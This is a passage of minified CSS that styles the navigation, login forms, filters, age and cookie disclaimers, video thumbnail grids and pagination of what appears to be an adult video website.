(min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #e1e1e1}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:480px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:968px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #e1e1e1;background-color:#fff;color:#000}.load_more_wrapper .load_more_btn.invisible{display:none}.content_section_title{position:relative;width:100%;margin-bottom:0}@media (min-width:480px){.content_section_title{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper{position:relative;display:block;margin:0;padding:0 5px}@media (min-width:968px){.content_section_title .title_wrapper{padding:0}}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;margin-bottom:0;min-height:20px}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:auto;margin-bottom:5px}}.content_section_title .title_wrapper .title_text i{position:relative;top:1px;float:left}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1,.content_section_title .title_wrapper .title_text h2{font-size:15px;line-height:19px;font-weight:700;padding-left:5px}.content_section_multifilter_videos .content_section_title{margin-bottom:0}.content_section_multifilter_videos .title_wrapper{border:none;padding:5px}@media (min-width:968px){.content_section_multifilter_videos .title_wrapper{padding:5px 0}}@media (min-width:768px){.content_section_multifilter_videos .title_wrapper .title_text{margin:0}}.content_section_footer{display:block}@media (min-width:480px){.content_section_footer{margin:0}}.filters_wrapper{text-align:center}@media (min-width:768px){.filters_wrapper{line-height:initial!important}}.filters_wrapper .filter_wrapper{position:relative;display:inline-block}.filters_wrapper .filter_wrapper:first-child{margin-left:0}.filters_wrapper .filter_wrapper .filter_menu{right:auto;left:5px;color:#000;background-color:#f8f8f0}@media (min-width:480px){.filters_wrapper .filter_wrapper .filter_menu{left:85px}}@media (min-width:768px){.filters_wrapper .filter_wrapper .filter_menu{left:auto;right:300px}}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{text-align:center;border-bottom:1px solid #e1e1e1;padding-bottom:5px}.filters_wrapper .filter_wrapper.filter_duration_wrapper .filter_menu,.filters_wrapper .filter_wrapper.filter_quality_wrapper .filter_menu{left:auto;right:0}.filter_multifilter_wrapper{display:inline-block;min-height:22px;width:100%}@media (min-width:768px){.filter_multifilter_wrapper{margin-bottom:5px}}.filter_multifilter_wrapper .filter_breadcrumb{margin-bottom:5px}@media (min-width:480px){.filter_multifilter_wrapper .filter_breadcrumb{width:calc(100% - 80px)}}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs,.filter_multifilter_wrapper .filter_breadcrumb span.filter_text{margin:0}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs{text-transform:capitalize;font-weight:700;white-space:nowrap}.filter_multifilter_wrapper .filter_breadcrumb .filter_close{position:relative;color:#ff0021;padding:2px 8px 2px 2px;margin-left:1px;bottom:2px}.filter_multifilter_wrapper .multifilter_dropdown_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 35px);margin-left:5px}@media (min-width:480px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{width:calc(100% - 115px)}}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{max-width:calc(100% - 430px);width:700px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{position:relative;margin-left:initial;margin-right:5px;min-width:50px;height:28px}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{height:22px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper select{max-width:100%;width:100%}.filter_multifilter_wrapper.filter_count_4 .multifilter_dropdown_wrapper>div{width:25%}.filter_duration_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_quality_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{top:24px!important;position:absolute;min-width:145px}.filter_period_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{right:initial;left:0!important}.filters_title_collapsible{display:none}@media (min-width:768px){.filters_title_collapsible{display:block;position:absolute;right:0;bottom:5px;margin-top:5px}}.filters_title_collapsible .filter_wrapper{margin-right:5px}.btn_multifilter_options{position:absolute;bottom:6px;right:5px;margin-left:5px;width:24px}@media (min-width:480px){.btn_multifilter_options{width:105px}}@media (min-width:768px){.btn_multifilter_options{display:none}}.btn_multifilter_options i{margin-top:-3px}.btn_multifilter_options span{margin-left:5px}.posts_filter_category_wrapper{position:relative}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#e2e2e2;color:#000;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#be0000;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content a{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #e1e1e1;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#828282}.footer_wrapper div>span>a{color:#828282}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.category_info_footer_text{display:block;overflow:hidden;position:relative;padding:10px;max-height:1850px}@media (min-width:360px){.category_info_footer_text{max-height:1400px}}@media (min-width:480px){.category_info_footer_text{max-height:990px}}@media (min-width:768px){.category_info_footer_text{max-height:740px}}@media (min-width:968px){.category_info_footer_text{max-height:740px}}@media (min-width:1280px){.category_info_footer_text{max-height:720px}}@media (min-width:1600px){.category_info_footer_text{max-height:400px}}.read_more_btn_wrapper{position:absolute;bottom:0;left:0;width:100%;box-shadow:0 -10px 5px 0 #000;background-color:#f8f8f0}.read_more_btn_wrapper .read_more_btn{cursor:pointer;padding:0 20px}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #000;border-radius:4px;background-color:#f8f8f0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.video_item_wrapper{margin:0 4px 4px 0}.video_item_wrapper.video_item_small{width:240px;height:135px}.video_item_wrapper.video_item_medium{width:320px;height:180px}.video_item_wrapper.video_item_large{width:400px;height:225px}}.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .thumb_preview{position:absolute}.confirm_body_wrapper button{margin:0 5px}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcam_top_container,.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcam_top_container,.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container,.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcam_top_container,.webcams_grid_wrapper{height:190px}}.content_wrapper_page_multifilter_page .category_top_webcams{height:0}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams{display:block!important}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams .title_text{display:none}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px}.pagination{text-align:center;margin:15px 0}.pagination .pagination_page,.pagination .pagination_space{width:28px;height:28px;line-height:29px;display:inline-block;border-radius:2px}.pagination .pagination_space{width:30px}.pagination .live_pagination{color:#000;background-color:#f8f8f0;display:inline-block;padding:0 5px}.pagination .live_pagination a{color:#000}.pagination .live_pagination .pagination_page{display:inline-block;border:1px solid #e1e1e1;background-color:#fff}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .live_pagination .pagination_space{width:5px}@media (min-width:360px){.pagination .live_pagination .pagination_space{width:10px}}@media (min-width:480px){.pagination .live_pagination .pagination_space{width:20px}}@media (min-width:360px){.pagination .live_pagination .gap::before{content:"..."}}.pagination .live_pagination .ghost{display:none}@media (min-width:768px){.pagination .live_pagination .ghost{display:inline-block!important}}.pagination .fade_pagination{margin-top:5px;color:#828282}@media (min-width:768px){.pagination .fade_pagination{display:none;width:30px}}.pagination .fade_pagination a{color:#828282}.pagination .fade_pagination .pagination_page{height:30px;margin-top:5px;display:inline-block}.pagination .fade_pagination .pagination_space{width:20px;height:30px}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_small{width:240px;height:135px}.two_col .video_item_wrapper.video_item_medium{width:320px;height:180px}.two_col .video_item_wrapper.video_item_large{width:400px;height:225px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#000}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}}body{color:#000;background-color:#f8f8f0}html.light .logo_dark{display:none!important}a{color:#000}button{color:#000;background-color:#fff;border-color:#e1e1e1}input{color:#000;background-color:#fff;border-color:#e1e1e1}select{color:#000;background-color:#fff;border-color:#e1e1e1}button span.dropdown_caret:before{border-top-color:#000}.switch_container .slider{background-color:#000}.switch_container .slider:before{background-color:#be0000;border-color:#be0000}.scroll_top_btn{background-color:#be0000}.btn_default_small{background-color:#be0000}.header_button{background-color:#eeb310}.dropdown_caret{color:#000}.dropdown_caret:before{border-top-color:#000}.custom_select_caret{background-color:#fff}.btn_default{background-color:#be0000}.btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}.custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{border-color:#000}.custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}.custom_radio .icon_radio:after{background-color:#000}.dropdown_menu{background-color:#fff;color:#000}.mobile_search form.search{border-color:#e1e1e1}.mobile_search .search_wrapper button{background-color:#f8f8f0}.mobile_search button.search_btn{background-color:#f8f8f0}.header_wrapper{background-color:#000;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#000}.header_wrapper .profile_img{background-color:#000}.top_bar_menu_item .option{color:#000}@media (min-width:768px){.logo_wrapper span{background-color:#f8f8f0;color:#000}}.sidebar_wrapper .side_bar_container{background-color:#f8f8f0;color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#e1e1e1}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#f8f8f0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_button{background-color:#eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#eeb310}.recover_account_form_wrapper{border-top-color:#e1e1e1}.load_more_wrapper .load_more_btn .load_more_text{border-color:#e1e1e1;background-color:#fff;color:#000}.filters_wrapper .filter_wrapper .filter_menu{color:#000;background-color:#f8f8f0}.filters_wrapper .filter_wrapper .filter_menu .filter_menu_text{border-bottom-color:#e1e1e1}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{background-color:#e2e2e2;color:#000}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#000;background-color:#f8f8f0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#000;-webkit-text-decoration-color:#000;text-decoration-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content 